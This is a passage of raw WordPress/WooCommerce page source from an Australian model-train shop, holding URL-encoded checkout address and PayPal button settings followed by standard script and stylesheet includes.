%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22product%22%3A%7B%22id%22%3A18975%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2238.80%22%2C%22price%22%3A%2238.80%22%2C%22currency%22%3A%22AUD%22%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5265788081" );
